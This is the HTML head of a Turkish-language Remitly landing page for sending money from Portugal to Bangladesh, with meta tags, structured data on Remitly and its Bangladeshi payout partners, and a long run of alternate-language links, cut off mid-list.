

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/pt/tr/bangladesh
body_size: 123903
content:

        <!DOCTYPE html>
        <html lang="tr" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Remitly ile Yurt Dışına Portekiz - Bangladeş Arası Online Para Gönderin"/><meta name="twitter:description" content="Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="PT"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Remitly ile Yurt Dışına Portekiz - Bangladeş Arası Online Para Gönderin"/><meta property="og:description" content="Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak Remitly üzerinden daha hızlı ve güvenli şekilde çevrimiçi para gönderin ve harika döviz kurlarımızı, ayrıca para transferlerine uyguladığımız düşük ücretleri keşfedin."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="tr_PT"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/pt/tr/mobile"/><title>Remitly ile Yurt Dışına Portekiz - Bangladeş Arası Online Para Gönderin</title><script type="application/ld+json" nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/pt/tr/bangladesh#service","serviceType":"Money transfer from Portekiz'den to Bangladeş'e","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Portekiz"},{"@type":"Country","name":"Bangladeş"}],"url":"https://www.remitly.com/pt/tr/bangladesh","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Portekiz"},"toLocation":{"@type":"Country","name":"Bangladeş"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/pt/tr/bangladesh#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/pt/en/bangladesh#providers","name":"Payout partners in Bangladeş","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-ab-bank","name":"AB Bank","url":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-ab-bank"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-agrani-bank","name":"Agrani Bank","url":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-agrani-bank"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-bangladesh-krishi-bank","name":"Bangladesh Krishi Bank","url":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-bangladesh-krishi-bank"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-bkash","name":"bKash","url":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-bkash"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-brac-bank","name":"BRAC Bank","url":"https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-brac-bank"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/pt/tr/bangladesh"/><link rel="canonical" href="https://www.remitly.com/pt/tr/bangladesh"/><meta property="og:url" content="https://www.remitly.com/pt/tr/bangladesh"/><link rel="alternate" href="https://www.remitly.com/ie/en/bangladesh" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/ae/en/bangladesh" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/us/en/bangladesh" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/no/en/bangladesh" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/bangladesh" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/sg/en/bangladesh" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/bangladesh" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/au/en/bangladesh" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/sk/en/bangladesh" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/gb/en/bangladesh" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/gr/en/bangladesh" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/at/en/bangladesh" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/pt/en/bangladesh" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/lt/en/bangladesh" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/fi/en/bangladesh" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/es/en/bangladesh" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/it/en/bangladesh" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/be/en/bangladesh" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/de/en/bangladesh" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/cy/en/bangladesh" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/pl/en/bangladesh" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lv/en/bangladesh" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/ca/en/bangladesh" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/ro/en/bangladesh" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/fr/en/bangladesh" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/cz/en/bangladesh" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/li/en/bangladesh" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/nl/en/bangladesh" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/nz/en/bangladesh" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/se/en/bangladesh" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/ie/es/bangladesh" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/ae/es/bangladesh" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/us/es/bangladesh" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/no/es/bangladesh" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/bangladesh" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/sg/es/bangladesh" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/bangladesh" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/au/es/bangladesh" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/sk/es/bangladesh" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/gb/es/bangladesh" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/gr/es/bangladesh" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/at/es/bangladesh" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/pt/es/bangladesh" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/lt/es/bangladesh" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/fi/es/bangladesh" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/es/es/bangladesh" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/it/es/bangladesh" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/be/es/bangladesh" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/de/es/bangladesh" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/cy/es/bangladesh" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/pl/es/bangladesh" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lv/es/bangladesh" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/ca/es/bangladesh" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/ro/es/bangladesh" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/fr/es/bangladesh" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/cz/es/bangladesh" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/li/es/bangladesh" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/nl/es/bangladesh" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/nz/es/bangladesh" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/se/es/bangladesh" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/ie/bn/bangladesh" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/ae/bn/bangladesh" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/us/bn/bangladesh" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/no/bn/bangladesh" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/bangladesh" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/sg/bn/bangladesh" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/bangladesh" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/au/bn/bangladesh" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/sk/bn/bangladesh" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/gb/bn/bangladesh" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/gr/bn/bangladesh" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/at/bn/bangladesh" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/pt/bn/bangladesh" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/lt/bn/bangladesh" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/fi/bn/bangladesh" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/es/bn/bangladesh" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/it/bn/bangladesh" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/be/bn/bangladesh" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/de/bn/bangladesh" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/cy/bn/bangladesh" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/pl/bn/bangladesh" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lv/bn/bangladesh" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/ca/bn/bangladesh" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/ro/bn/bangladesh" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/fr/bn/bangladesh" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/cz/bn/bangladesh" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/li/bn/bangladesh" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/nl/bn/bangladesh" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/nz/bn/bangladesh" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/se/bn/bangladesh" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/ie/de/bangladesh" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/ae/de/bangladesh" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/us/de/bangladesh" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/no/de/bangladesh" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/bangladesh" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/sg/de/bangladesh" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/bangladesh" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/au/de/bangladesh" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/sk/de/bangladesh" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/gb/de/bangladesh" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/gr/de/bangladesh" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/at/de/bangladesh" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/pt/de/bangladesh" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/lt/de/bangladesh" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/fi/de/bangladesh" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/es/de/bangladesh" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/it/de/bangladesh" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/be/de/bangladesh" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/de/de/bangladesh" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/cy/de/bangladesh" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/pl/de/bangladesh" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lv/de/bangladesh" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/ca/de/bangladesh" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/ro/de/bangladesh" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/fr/de/bangladesh" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/cz/de/bangladesh" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/li/de/bangladesh" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/nl/de/bangladesh" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/nz/de/bangladesh" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/se/de/bangladesh" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/ie/fr/bangladesh" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/fr/bangladesh" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/us/fr/bangladesh" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/no/fr/bangladesh" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/bangladesh" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/fr/bangladesh" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/bangladesh" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/au/fr/bangladesh" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/sk/fr/bangladesh" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/fr/bangladesh" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/fr/bangladesh" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/at/fr/bangladesh" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/pt/fr/bangladesh" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/fr/bangladesh" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/fr/bangladesh" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/es/fr/bangladesh" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/it/fr/bangladesh" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/be/fr/bangladesh" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/de/fr/bangladesh" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/cy/fr/bangladesh" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/fr/bangladesh" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/fr/bangladesh" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/fr/bangladesh" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/fr/bangladesh" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/fr/bangladesh" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/fr/bangladesh" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/li/fr/bangladesh" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/nl/fr/bangladesh" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/fr/bangladesh" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/se/fr/bangladesh" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/ie/hi/bangladesh" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/hi/bangladesh" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/us/hi/bangladesh" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/no/hi/bangladesh" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/bangladesh" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/hi/bangladesh" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/bangladesh" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/au/hi/bangladesh" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/sk/hi/bangladesh" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/hi/bangladesh" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/hi/bangladesh" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/at/hi/bangladesh" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/pt/hi/bangladesh" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/hi/bangladesh" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/hi/bangladesh" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/es/hi/bangladesh" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/it/hi/bangladesh" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/be/hi/bangladesh" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/de/hi/bangladesh" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/cy/hi/bangladesh" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/hi/bangladesh" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/hi/bangladesh" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/hi/bangladesh" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/hi/bangladesh" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/hi/bangladesh" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/hi/bangladesh" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/li/hi/bangladesh" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/nl/hi/bangladesh" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/hi/bangladesh" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/se/hi/bangladesh" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/ie/it/bangladesh" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/ae/it/bangladesh" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/us/it/bangladesh" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/no/it/bangladesh" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/bangladesh" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/sg/it/bangladesh" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/bangladesh" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/au/it/bangladesh" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/sk/it/bangladesh" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/gb/it/bangladesh" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/gr/it/bangladesh" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/at/it/bangladesh" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/pt/it/bangladesh" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/lt/it/bangladesh" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/fi/it/bangladesh" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/es/it/bangladesh" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/it/it/bangladesh" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/be/it/bangladesh" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/de/it/bangladesh" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/cy/it/bangladesh" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/pl/it/bangladesh" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lv/it/bangladesh" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/ca/it/bangladesh" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/ro/it/bangladesh" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/fr/it/bangladesh" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/cz/it/bangladesh" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/li/it/bangladesh" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/nl/it/bangladesh" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/nz/it/bangladesh" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/se/it/bangladesh" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/ie/ja/bangladesh" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ja/bangladesh" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/us/ja/bangladesh" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/no/ja/bangladesh" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/bangladesh" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ja/bangladesh" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/bangladesh" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/au/ja/bangladesh" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/sk/ja/bangladesh" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ja/bangladesh" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ja/bangladesh" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/at/ja/bangladesh" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/pt/ja/bangladesh" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ja/bangladesh" hrefLang="ja-lt"/><link 